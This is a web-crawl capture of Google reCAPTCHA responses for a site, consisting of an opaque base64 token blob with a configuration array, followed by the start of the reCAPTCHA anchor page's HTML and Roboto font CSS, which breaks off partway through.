KvNRPDmcKMw5UYwqfCoMKxf8O7w6E6N8KyJMO/wqUww6RZw73DtMOiw7oqwrHDrcOaw7PDk8KtRsKyw5QJEg5ya8KXDFPCvnvCpRDCkMK7cUh0w7h1w58ow6LDlTlLw7bCpsKEwpU/BMOFwo/[base64]/D8O/wrtkJxM2wq3DtTPDhMKbXcOUwr/DsmnDv8OFw6vCmEQtw53DnGzDgMKkw4NQasOOB8Oqw5DCon5TCMKBw6swD8OAw6R+wqhKHGJ5wovCp8O2w6EXUMOJw5vCkzN+RMO2wrY3K8K1w6FeCMO5woDCnWXCh8OoacOWNFnDiD4Mw6vCqU/DtH8nw75zUAhfbSZ+woJPJD1pw7XDjytTMcKIa8KnVgdvIkHDssK0woQXw4PCoU0bw6XCgnd3CsK3asK+LnrDq3fDscKbNMKpwpXDg8O0L8KnUMKxGxcMw4BzwqTCpyNTZsOPwq8ww57Cq8KREnLDkMOLwrB0IHvCmQRMwqvDnVvDl8O5IMO/[base64]/wqwzw5zCsmwuw5c0YzwSw5LDhkAnfXQkw6LCmXwXfm/[base64]/w4zCuMO7Q8OubgEVaMO9w7PDq8ODwoNBbMO1wrXDiMKwZmJvU8Kcw5k/wq8lbcOFw5Q/w44tesONw4IAwq07DsOGwqoUw5zDqnLDuFjCtsO1w5oZwr7DogPDmkxAQMK0w6howoDCr8Kow6jCmGDDjMKHw6p7WErChsOJw6bCmHPDvMOSwpbDrUXCoMK2I8O8VygQFkfDjTbCvsKVacKvOMKCbGFhSCpMwpkHw6fChcKFNMOlI8Kqw75zdX1zwod+ACXDhjtyRn/CohfCpMKmwpHDq8OUw5d9O0bDj8Kkw6vDrXsvwqkiEMKmw5TDlBXCoiJOfcOyw7g8eHwFHsO4A8KwLB3DmgXCqyIaw6/Dn3VYw6nDhl1rw5jDhBIvWwMuLX3CkMOFLRB2QMOUUwgOwqd9AwF2TnBFMXhlw6HCh8O9w5nDo1zDsl5ewr86w43Co27CvsOBwrovAjUwNMOCw4TCnApow53CvcKZSE3CmMKjHMKIwoklworDo1cfTTMbFWjCv3lXJsO4wqYhw49Wwox3wqvCtsKaw7t4T2AXH8K/wpBUesKYccOtJTTDnE8qw73ClUPDhMKfWE3DgMOlwqbCinYnwojCqcKlUsOiwo/[base64]/wqXDn8O5YMKcw7fDkTdtQzLCqUUAw4xWw5DCintjQxVpw5/CmyodeVI8EsK5N8O4w4sdw6zDpRvDskhGw7bDoRMPw4zCiic9NMOLwpFYw4DDj8OkwpLCqsKAG8Kpw5HDjVcLw4RKw744GMKdFsOPwoQ7ZMO7wpgGwqkfRcKTwowmARPDlMOTwpMGw708QMK+DMOWwqnDicKCZhE5WDDCtw7CiSrDjcKxdsO5wo/[base64]/DusOdSsKMwpjDmxXCkcOsEMKGUDnDuibDhMOMdx7ClgjCoMOLc8OpdAg3awVRJl3Dk8K9wooEw7ZPFAk4w7LCncKfwpXDtcK0w7/DkXM7dsOeDBzDkBUbwp/[base64]/w4BNEMO7Z3bDvsKow6PCnB/[base64]/w4Rdw68zMMK7CsOgwqXCqXxlw5PDiCxtw7zDs1jCunN5wpUhT8OWTcKswoAaNzHDtDMFasK9AGTCnsK9w4dawrhuw5kMwqPDisKzw6PCnn/Dm11MIMOaEWFUPRHCoEJow73CnTbClsKTLBUnwo4keh12w6fCoMOQEXHClXUPVsOSCMKaEMKMYsOmw5VUwpnCqisxEXPDglzDj3vChkd4V8K+w7UQEMO5Em0mwr/Dh8KzHmFrYsKEFcKpworDtQPCtDJyaWVdw4DCvlPDsH/Dm3N3BERrw6vCu3/DoMOUw48Kw5d8Xkl3w7M6CmxyKMOsw5Q4w4gsw5tawoTCvcKaw7PDpBTDkAzDv8KUSFttWiPCnsKPw73Dq0bDlRV+QnTDucO7T8OTw7xCTcOdw5DDhMK0c8K+OsOkw611w6R5wqQewpfCkRbDlWoQE8KWw7skwq8OJlcYwqd9w7HDssKFw4zDnkRGP8Kpw6/[base64]/wrhnT8O+w4FlK3ocw4LCqDc0asOzd8KXOsOBwqsMXcKOw4HCvxMCBwQrWMOiGsK3w5QmCGTDr3kLL8Oywp3DiGvDlDwhwrPDmwDCicKSw6nDnzM4UGVwJcObwqYzKsKLwqvDrcKBwpnDlD05w5ZqanlzHMOuw4bCu2k1bsK/wrnDlkVZG3zCtw4XWMOfIcK1RT3DgsOuccKQwpUYwqLDvxjDpypCHitNNXnDgcOqMUzCuMKLDsOKdlVnO8KDwrJpa8K8w5Jtw6PCsBzCmcKfR3/CvA/[base64]/Dr8Kww4zDoMONcGTDp2o/QcKbG1LDk8OJw5Idw717Zx0EWMO+A8KMw6HCqcOhw6/ClMOgw7fCt1LDk8KQw4ZQHzrCmG/CvsKifMOQw6TDqXJfw4jDnjsKw7DDi0jDswcKBsO7w4guwrJOwpnCn8OJw4/Cp15scTzDhsK8Z39gUcKpw5BqPUHCkcODwr7Ck19lw60zb2Ekwp8Mw5LDo8KIwpcqwpbCncOlwpxTwosmw7RacB7DlDs+HBtQwpEDUlMtGsKtwr/DqQhBaXdnwqPDhsKYdRoOA0Ibwp/CgsKhw4bDssKHwrcYw5jCksO3w4pYJcObw4/DqsOGw7XCsFQgw6TCksKiMsOqNcKbwofDnsOhUcK0ehQMGyTDpxFywrEawojDnQ/[base64]/DqjECEsOlw5Yrw5BQV8KwacKsw7ZuamE/wqcrwpQNNTMhw5IOw49wwq0ow4cAExgfXnFHw44xAR9/Z8OmSG3DtFFXHx1iw7BFaMKmVlvCoW7DtENTVELDqMKlwoRcRU3CkW/DtW7DrcOpIMOraMO1woVzB8KaZsOSw50iwqzDvwtawq4fO8O4wp3Dp8OwbsOYWMOVTz7Co8KLRcOkw5VHw7JIJUMPasKowqvCjmfDqEzCik7DnsOWwo18w6hewrzCqThXEFlJw5JNdzvCg1hDbA/CvkrCp0BxWjsHOAzCvcK8KcKcRsO1wpzCoR3DjMKYB8KZw6hLe8OzbVHCv8KQAkJmLsOvIBTDv8OCZ2HCksKjw7TDlcO7MMKgKsKmeV9oRDXDl8KzMEfCsMKbw63CqsKyX2TChy0OF8KvAEXCnsKzw5FzNMKNw74/L8KRKMOvw77DqsKAw7PCtcO3w44LMsK4wpRhMgQIw4fCmcKCJU8cWlI0wo0ZwokxdMKEW8Olw6FhI8OHwohsw5BTwrDCkFoCw4NKw4s/FVQ7w7HCnVJ0F8O0wqMQw6wtw5drbcOXw6rDksKKw7QSYcK2HWfDuXTDtMOxwq7CtUjDom/[base64]/wpcswqhcC1VjMcKCbcODw7RrdMKBwo/[base64]/Ci2jDqMOgw7UEwpzCuSzCocKJO3TCjsOmb8KHCGfDpT/Dn2lPwrlmw4h1wqLCiHrDtMKnXT7CmsOJB0HDjx/Dl2R7w7HCnxguwqJ3wrLCjEAmwrgAa8K3IcOSworDiAhcw7PCnsOeU8O4wpFAw6E2wp3ClH8MOQzDp23CtcOww6nCgUDDim82bBs+EcKpwrZjwo3DvcK/[base64]/wr3DvS/[base64]/CiBZiwp5/[base64]/w6zDjT4Lwq5Mw7MyaCl2w4nDscK2wp7DvjnCpcOZPsKEwpYuJsKCwoppAj/CgMOfwp3CtEfCu8KcMcOcw5fDoEXCk8KCwqwtwoHDsDNnXCVRaMKEwo0rwpbDoMO6esOrwrLCjcKFwqXCjsO3IwgwHsKpVcK0SVpZOlHCgXBlw5k9Rk/[base64]/DtlfDqsOzRyEbcT8+Km8nB8K5w5DDrn9/[base64]/[base64]/CjjfDjhzDgFrDiUTDr8KvwrR/wrfDvcKzP3TDjDfCkMKSASnCkwDDlMKXw6tZOMKTGEEVw7bCokDCjj3DjcKuX8O/wovDnRUJQj3CugnDnmTCpHMIdhrCmsO1wp0zwpTDosKoIlXDoh4FOTfDk8K0wr3CtVfDuMOkQjrDkcOPXyJpw6MRw7HDr8KNMh/[base64]/[base64]/w45Kw47Dh8KUbgrDrEpwwrvDhsOvw60YIgrDgcOkJMKpw6NETsOiw4/ChcKXw4jCqcOPRcODwoLDocOcdyoVFzx1GDITwqFgERg1B3l1FcK+LMOYYXfDj8OKFDQnw4zDmDTClsKSNsKZJ8OcwqXCi0UqaB9NwpJoR8KYw48oXsOHw4fDt0XCtDosw7XDlzp6w7FzC2Fpw6DCoMObb0vDjsKDLMODY8KHfcOYw4HConvDkMKdPMOhLF/DpCLCmsOEw4XCqRZxcMO9wqxOFiFgREvCl04xasKaw7hUwr0qe1LCoj/[base64]/RwvCtX7Dmh7Cpz10w40Zw63CrjpAw57CoTxgIljCjDsRSWXDlAU9w47CkMONCsOtwoDDqMKjIsOtCsK3w4hDw7tow7HCjBHChisrw5XCoQVCw6vCtyjDicK1OcODOipLNcOKf2UOwqfDocOSw7tub8KUdFTCpCPDvD/CvsKBNQkPL8OTw5LDkQXCrsO5w7LDgG1PDXrCqMK9wrDDiMO5w4rDu0xGwoXCisOBwr0RwqYww4g0RnM7w6DCk8K+Fy3DpsOkSGzDpXzDoMOVD1BRwo8/wr5iw6M5wonDgzhUw7kuK8Ksw6UawqXCigxOb8KLwrfDtcO5esO0blMpfXIpLCjCkcOQHcOsEsOxwqAKasO+WsOFWcKgTsORwqzCnVDCnB8qGx3Ck8KWDDvDqsOzwoTCicODcnfDpcOnWHNUUG/CvTV5wqrDrsKoRcORB8Ovw6fDrV3Cm25bw4/Dm8KaGjXDil8sdhjCs2BQKzgRHH7CiTUPwpgMwpdaRhtuwoVQHMKKeMKAHcOcwp7Cq8KPwp3DuXvCtDt/wqhCw7Ifdx7CmVfChUYuF8O0w4AsRF/Ct8OTacKrCMKka8KLPMOXw63DgGjCo3PDvXxsG8KIYcOEN8O8wpF3IBJyw7dfQiNMWcOdSTETNcKHfUAYw7PCuxdAHDtOPcOCwps0cFDCmMOrIMO6wr7DnBMoWcKSw6YbS8KmHRAEw4cRdALCnMOzV8Kgw6jDqV/DoBYrw4pyesKXwovCj2kPAsKHwqBQJcOywpJgw4nCmMKvBwfCsMO9Tm/Dr3EMw7VjE8OHYMORSMKfwpAzwo/[base64]/DpMOVRsKnw6Qiw403w7BpX2bCpANXwo8Tw6szw6zDv8OifsK/wrrDojB+w6U/QcKhZ3vCtTtww4kLI1s3w53Cs3V2XsKhUMOsfMKpL8KUa1/[base64]/cUvCnRgcwp1dwpt+emkCN8OswofCkcKVw5lfw6TDrMKQCi7CpcOvwrZWwofCnUnCuMOZSVzCu8Osw44Pw45Bwo/DqcKuw5w5w6zCsB7DoMO1wqd+BQPCt8KdUVHDg1oRU0DCs8OUIMK9WMOGwotKAsK+w7J+RTlbdXHCnwQGQzN4w7ABYm8nDzE1ETk9w7EcwqwXwqw/w6nCpS0AwpEDwrNyQsOWw6klF8K/F8Omw497w49WYUhjwrdsKsKaw7d6wqXDg1Blw69AW8KwYB0fwoTDtMOWb8OAwr4mGAZBMcKMNHfDuR9gwqjDhsOxNHrCtAvCvsOJIsKKU8KrbsOSwprCn3IlwqESwpPDk2nCgMOHL8Orwo7DvcOUw5sEwrFew4ExEgHCu8OwGcKeFsORel/DhEXDiMKIw5XDl3IqwpB5w7/CvMO5wrRaw7DCoMOGfcKSXcK9HcOfU2/[base64]/wqUvPFhoHsOgwpzClcO5w5HCsS/[base64]/CiDLDrErCrsOLwrp7OkYdMcOpwqxoJsKmw63ChcOOcgzCpsONfcOxw7nCk8KUcMO9PC4hADHCo8O6HMKWQ2d4w5/CoQgAIsOXLQxSwpHDvcODeGTCgMKqwolsOcKVX8OiwohIw4NQYsOMw48GMhoaaA1tTFjCjMK2LMK0P0bDlMO9B8KpfVYCwrHCp8OcYsO8dArDu8Obw64zD8Kgw5onw447WgJGHcObJEXCiAPCvsO+I8O/LyjCusO6w7JiwoEDw7fDt8OFwpjDoVssw7YGwqsIc8KrBcOmQxUKPMOwwr/[base64]/[base64]/wpLCtcOKwocvA1DCjFDCk8O5V1nDpMOmw43DnSLCvGjCt8K4w54kGcO/C8Kiw7TCvi7DszRqwoTDl8KzQMOuw4bDnMKFw6I8PMOyw5XDmsOyIcO1woBIZ8OTawHDvMO5w4XCtTRBw6PDrsKnO3bDoULCoMKSwoFmwpk/KMKvwo1aVMKoIR3ClcKvBwzDrUPDrThjNMOuaU/Dq3LCpybCi2HDhGPCjHwGfMKOT8OGwpDDhsKowqHCny7DrHTCiBPCssK6w4EbEhPDqD/CmyXCnsKPG8Kqw455wpw1ecKjcWNfwp9CXHxpwrDDgMOYGcKLFi7CvmnDrcOvwpLCjzRiwpLDrlDDoWZ0AiTDtzQqJzbCq8K0A8OVw6wsw7Ulw6M5TTtwJEvCtcONw57CmD0Aw4nCoGTChCTDv8KFwoQPA3xze8K/[base64]/DjXbDtwLCocKowrHCgsKyDR7DlMO0OSxFwpUiPj11w70eSGXChDvDtzsuasKMWMKXw6XDvkXDucOxwonDuULDs1vDo1/[base64]/DkDoMw7PDr8KYbgwow79xfcOBaMOPw6NXPcOwIU1lH2xZwpU9SA3CqxzDo8OKeFPCuMOPwrjDmsOZDDk+w7vCmsOUw7DDqkLCnCBTZms2fcKiWMKodsO8Z8KywoYHwrnCksO0NcKjewLDmxAkwrctWsKnw5/DpcKDwqRzwpZ9PFvDp37CjXnDpVfDjlwTwroVXgolCSZ9w7YMBcK/w4vDjR7CnMOWEjnDnjjCrFDCrkhyNnI9QS8Pw71/CcKcWsOkw51QWXHCscOPw6DDjBXCk8KMTgBsAjfDvcKJwoEUw6Eowo3DqGRvTMKnFsKTbnnCqVcNwoLDjcOswrEawqRYUMO/w54Dw6E1woQHbcK2w6zDgcKFLMKqEGfCiB5cwpnCuEfDocKzw6E6NMKhw4LDglMNAAfDnGVmSWvDiEh3w5fCv8Oww55Cahc6AMOowoDDpsKOSMKKw4dywoEVZsK2woIpScKQKno/N0BowpbCrcOzwq7CtcOgHzkywqMfUcOPMwnCi2jDpMKvwpAQVS8Rwr1bw5lLOsOmNcOaw5YrInNrAwjCqsOOSMOGZ8OxEMOqw6FjwoEXwrrCvMKZw5oqeWbCs8KZw7ItA2/CuMOYw77DiMKow6dDwpkQanzDlFbCjCvDksOJwo/Cuw4CKMKxwo/DpUs8LTfCvCklwrpgE8KHWH18aW7Cs2NAw4scwpfDgyDDoHI5wqFdKGPCkn3ClcORwrZ7aH7DjcKsw7XCpcOiw7AoV8OjeCrDl8OQRzFmw6ILfhpsXMOfD8KLE2zDmSwBdEbCmFRIw6V4O2LDmMOfDMOewr/[base64]/NlfCj8OULsKAMCNbw6LDhnoAw6crXkTDmxl4w49Uwo5Ww5YgTTzCiQjCqsOyw7nCoMOhw6/CoFvCjsOWwpJNw6JCw4grWcKRQ8OLf8K2QC3ChsOtworDgUXCkMKZwp80w57Cg1jDvcK8wprCqcOAwqTCksOHbsKwKcKCYkAzw4FQw6RCVmHCg1nDm1HCqcOtwodbSMOJCmgEwrxHMcOzIh9aw5nChMKCw4TCgcKTw4UVUMOkwrvCkgXDjsOSWMOOGh/ChsO7fhfCqMKEw4B6wp3Ci8ORwpsvFT/[base64]/wqjCnQUYw6jCocOJKCnCiMOzw6vChsOHEjokwo/[base64]/CicKSwrvCp8KSwrEpUxg7MRknaHQef8O4wr/ChEvDoVMwwrdJw6PDtcKXw7g2w5PCscKzdy5fw6gqcsKDfA3DosO5JMK0fXduw4fDgADDn8KRUH8bEMOMwrTDqwUJwoDDmMOYw4Faw4TDoQQuKcKLFcKbFErCl8K3H2F3wrs0RsKoH3XDslx0wp1kw7cEwrFlGV7CjgzDkC7DgTTDiXDDgMONEHl+diQ3wpTDs2ERw4/CnsOZw50cwoDDosK/IEQbw4xLwrhRZcK5JXTDlR3DtMK9fWxNHn/DrcK5fxLChn4Hw6cFwrsDOikOIlzClsKMUl/CrcKRZ8K7MsO7woIXUcK8UEQ3w5zDoTTDsh4Yw7IvSy5ww5lVw5jDimHDnxICKkgow57CocK8wrIDwoErbMKUwp8Fw4/ClcOWw7nChQ/DvsKYwrXCvHYvaTfClcOGwqRYSMKowr9mwqnDpzsBw5ZSSGdqNsOcwpVXwqXCkcKlw7lwXMKOIcOJV8KpL3NbwpM/w7nCj8Odw5fCvEPCgAZQOz8cw4fDjj0xw4QIUMKFwpItSsOGK0RDal12SsKuwp/DlzoPKMKGwr9mRcOICcKBwo7DmGI3w6HCtMKRwqNqw4wVd8Oiwr7CpDLCqcK5wpfChcOQV8KQdhXDgi3CohbDj8OBwr3DsMO5w5tmwqo+w6/[base64]/worDuGPDm2oBAsO/TcKuwprDuWfDqibDhsKcwos7wptJPMOTw7Qjw5h6T8KVwqA9LsO5W156BcOdAMO+cjlAw4MRwrvCo8O1wqJAwo7CuznDiS9LYzzCsTzDgsKWw6BgwpvDvhPChAoMwr/[base64]/DlsKqw5hJw7A8wqNdw4lSw5TCknRzwqlTHADCtsOCVsOJwpYBw7fDqD92w5dqw4vDknbDihTChMKzwpV1BsOPJMKfWi7Cq8KJWcKSw5tww5rCl0xpw6YLFjrDizQ+wp8BMjJrf2nCi8K/wr7Dg8OVUxZ5wrnDtREBUcKuGFdewpx7wovCtRvDpRPDhGrCh8OdwrQiw6ZXwo7CrsOkdsOXfWfCmMKnwrIHw6dLw7pOw4BOw4kiwq9Hw5koPFxBw4cDBGskbRrCh18fw73Dv8Kow6TCp8K+RMOsMcOzw495wodgK0/CiToMMXUEwoDCowoYwrzDp8KYw4oLcxhzwoHCscKhbHHClsKeBcKcFSTDsHENJCrDi8OuT0RyRMKSNXHDi8KSLMKBVSLDsk46w4jDh8ODNcKQworDlibDrcKrVGPDlE5Ew6l5w5Maw5t2bsOqL0ISFB4ww4EMBB/DmcK9acO3wpXDnMKVwpl2PQPDplvDh395fwfDg8KdKcKwwoMrScK6DcKzGMK6woU8CnsVMkDCqMKPw6ppwojCtcKpw58kwo1fwpkYOsKKw6UGd8KFw4sTVmfDlBlud2vCvXnDlFx/w5TClgzDqsKfw5rCmh4fdMKpSk8aasO0ccOmwo/DqsOzwpMvw7zClsOJT1HDvm9Fw4bDq059Y8KSwp1FwrjCkSnChFZ1bjt9w5bDqMODw4VKwokkw4vDoMKyHDTDjsKAwrg1wr8COsO8VS3CmMO3wqPCqsO/wqzDgzwMw6fDpCg/[base64]/[base64]/w4EZSgrDuGHDvcOFajfDl8OmwrXCtyLDph1SYh1YGkbCql7CmcKzXQ9Dwq/DlsO+Ny8MCsOYNkkow5Ndw58qZsKWw6bClk8YwqV/cgDDgWfCjMObw4wTZMOyQcOOw5AoXF7Co8Kqwr/DscKCw7nDpcKyfGPCosKFGcKIw78beQd+JAnCr8Kcw6vDkcKcwpvDjztBXnNLZlbCncKSFcOeVcK/w6bDpMOWwrdqecOdaMKow6/DisOTwq7CoicRH8KxGg8CYMKxw6k6QMKdTcKJw4TCicKwRR9LMHTDgsK1ZsKEOEcrSVbCg8O3G0d2JyE8w5hrw5EsAsOLwqJow7bDtClKQU7ClsKrw6IPwrs0JCo2w77DrMKdSsKLVzzCocOAw5fCgsOww4TDhsKwwr/CmiHDnsKlw4UiwqLCusOnCX7DtgBTd8KAw4rDv8OVw4Akw696TMORw6VOB8OaS8O5wpPDjB4jwrzDi8OxesKZwqVrJ3s2wp92wrPCh8Oswr3CpzjCsMOlcjzDusOqwoPDlEkRw5J1w6x/d8Kew54OwqLCqgQtSixrwo7DkGjCpmZWwr4mwo7Dl8KxM8K9wpUXw7BLY8OPw6U6wqUYw4vCkA3Ct8K1woFBFgxUw4hLGwXDkULDi1BFDgZnw7BvQXFEwqM/J8OmXsKMwrPDuEPCrMKcwpnDu8K6wqN0UhHCtEhFwoIsH8OCwqTClnQkBW7Dg8KWZsOoJCRrw5/Cr3vDp0lcwoNew6bCl8O7eSx7AXNQcMO/[base64]/W8ODwolUwqXCtmjCsGvDqcKLGEzCnD7Ci8O/DETDrMOiw5XCvkdIAsOTY0vDrsKyRMOPVMOjw4wCwrUtwr3CjMKRwoHCmsKSwo8iwo3Cp8KqwprDgVLDkEVDEzwVQQ56w5tyKsOfwoMlwobDtHsULWXCjEkpw6gZwpN+w6XDmi7DmHoYw7HDrnYawp/[base64]/DmA86GhTDkQ7DmsKSw5wYZB1uFsO7w6nCmHJQwo7CmcO5w7g4woZmwoskwpg7EsKpw6rCl8Kdw4dxDltpccKDRX3CjMK9UsOiw5IYw7Unwrp4Vk85wpDClcOvw6fDh1gMw6d8wr9Vw4E2wo/CnEbCpizDncK4SE/CoMOpfW/[base64]/Dn8OlHgfDoQzCj8OECMKGwqTCuMOrw58pw6jDvFDCj2EyQ0Iew7vDjA3Dt8Otw5vCksK0asOsw5c6IwpqwrwsOHtSUzNPA8KtGx/DisOKWwIDwp8gw47DgMKWW8KjSDzClRtVw64vDnjCrzo7csOawo/[base64]/CnsKqSDwKw7/DviZ0wosIQ2ZpVznCtx3ClWfCqsKKwq8iwoTDnsOTw6ZZQxclUsOkw5rCuhPDnSLClcOLP8Kiwq/[base64]/CvDVww7vCsMOSOw5Fwqc2S8O4bMK5wpRTPG7Dj2VPVcOCXznCp8KVW8OcZl/Cg3rDusOdJBYnw6QAwpXCiyPCljTCgxnCs8OuwqPCjMK1L8Obw5JgB8OCw4IKwpVeb8OyHwPCviwGwqzDhcKww6zDkWXCr3DCuk1YLMOOWMK4BS/Cn8OFw5NNw50jHRrCjjnCvMKUwp3ChsK/wovDnsKwwqHCh0rDqj09KyjCjRFqw5DDq8OBDmlsJA10w7fCl8ONw4AvZcOSXMOkIjEHwoHDgcO5wqrCtsKReBjCh8Kuw4Jbw5/[base64]/Cn1TCnXgBwqLCuwTDmUnCkcKqQMOPwrN5woLCkXHCnGTDvMKuDnbDusOIf8Kfw5rCgF1bJCHDpMObPkbCs2w/wrjDl8KmDlPDlcOCw58twqgNYcK9NsOzJHPClm7Dl2cbwoMDaWvCo8OKw6LDgMOBwqPDmcOdw58DwpRKwrjDo8KrwpXCicOfwqUIw6rDhhPCp3Anw5HDisKwwq/DosKuw5DChcK7VnDDj8K/cQlVMMOxK8O/[base64]/w5jCh8KHwp4kw6Z4WnQMw5UwEMOye8OwCMKAwowJw44xw6PCizfDhcKzUsKCw53Co8OBw49gW3LCnxHCpcK0wprCoScDQj5ewoNSBsKMwqs4fMKjw7oRwocKYsORalZywrPDmsOHHsObw5IURSLCuF3CqwbCkyxfYT/DtlXDnMOwR2Aqw7c8wpvCoU1fVxk6FcOdPzrDg8O+c8Ocw5c0WMOsw5E0w7nDk8OMwrwmw5MJwpAfVMKyw5YfIG7DhSV4wqgyw6rChMODCBI0VsONDgTDj2/[base64]/DnsKlw5DChcOMwoXCnh/CpMOGAE7CtMKxwoQ0w6rCpWhHw7hdL8KheMOgwoHDsMKvJVpfw4/[base64]/DnVjCscOhHycqEEHDi8OkwqzDisKrHsO5G8O9wrPCsUnCoMOHBEvCvsO/GMOJwq7CgcKMaA7DhwnDoWnCu8OsfcOeNcOhBMOAw5QyHcKtw7zCocKufXTCsCIhw7PCt3whwpB5w7bDrcKYw58kL8O1wq/DkE3DtzzDgcKNNVxQecO5woDDrsKYGWBmw5zDkMKbw58+bMO1w4fDpQtZwq3Dl1QHwpXDoWkgwrN9QMKjw60YwppyaMOAOH/CoREeYcKlwqLDksKTwrLCrsO1wrRFTzXCisOowrbCmBAUe8OYw7NFTsOCw7hmTsOFw7/DvwR/w5o+wqHCvxpqaMOgwqLDq8OJDcKWwq3DlMKjLsO/wpHCmzZyWHQKaSbCvsKpw4RkMMOjLhxXw4/DvmfDvkzDmXQvUsK0w44wT8KrwqUTw6/DhcOwMFLDssKiYkfCp27CkMOKEsOBw47Cq2sXwovCssO8w5fDnMKFwrTCv0YxMcO6OFpbw7jCt8O9wozDqsORw4DDlMKqwpUgw65wFsK0w5jDvgwTX3w8w7wHSsKBwpLCrsKow681wp/[base64]/DmcOHJlLCoErCpFRqMRt2TMKTw5jCsm4UBWvDp8O7B8OUZMOfNQEwSHQKDgHCvjTDtMKuw47CocKtwqwhw5XDvgPCqy/CvBnCscOqw73CnMOgwp0bwog8AwJKRnh6w7bDoV/[base64]/[base64]/[base64]/DhC8IXcKkwohOwoENw4FHwpICD2LDkjfDk8KEJcOGw6cTd8Kkw7PChcOYwrEgwoUCVSc1wpnDo8KnIz1FETTChsO+w6wkw4soBmIdwq/Dm8OEwrzCjEnDgsOyw4wwE8OhG2N5KHlhwpDDqX3CisOrW8Otw5Usw55hw5lVV2XDmnp3O0oEf1LDgHXDvMOMwoIAwqDClcOoY8KYw4E2w77Dr1/DgyXDri9ubDRnAsObE2lgwozCgE9OHMOxw61aY2nDrFtPw5lKw6FyLD3DtDQsw5rDg8Klwp90F8KWw4ATLzrDrChBDXJHwobChsK9SC0Qw5rCq8KrwpPCrcKlE8Khw4LCgsO5wpdXwrHDh8Kvw4JpwpnDqsOswqDDhhxtwrLCqxfDgsOTK3jCkV/DtVbCnmJ2D8KdYGbCrhAzw6Rkw6wgwoDDljtOwopkw7fCmcKow6Edw57DjsKvKmpSN8KSKsOeMsKCw4bCun7CvXXCmR9Nw6rCtVTDsxAKcsKFw6/[base64]/[base64]/DhVPCm8O+C3MkaAsndljDnhvDh8KVBsKJJsOKTkDDk2cwKCQ4BMOXw5I7w6vDrCYDHhBJDcOGwoZhaWdcaSdmwpNwwrsqIFRVCsK0w6Nywr4vfyQ/OnBCcSrCmcKJbFonwrXDs8K3KcKqVVzCmiHDsB8+cV/Dv8KsAsOOScOGwpnCjmXDhhohwoXDiXfDosOiwpM+CsOBw4t2w7oSwr/[base64]/[base64]/Do8OUwqzCiWtZEDN0UG9QJxXChMOgwoXCs8OaUgBiOAfChMKQDnpzw4MKGHpawqcsbTYLKMKDw68\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uQfoVuCsO9xr0aIsBraDTG142V9qgSkT2qOTNo48rvY\\u003d\x22,1,0,null,1,1768632105769,0,0,[74,105,146],null,[55,195,173],\x22RC-58wUK7DZkrqlNw\x22,null,null,null,null,null,\x220dAFcWeA7_MeAXgNNq6KT6eKq_GiTbbdbohoC3lGM7akuebam8juS06juxQyYgmKLXixFVbMgtY0SrZrq6NkyAmkJvStzOv_bu8g\x22,1768714905647]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wnwp3n138r53
body_size: 48385
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, 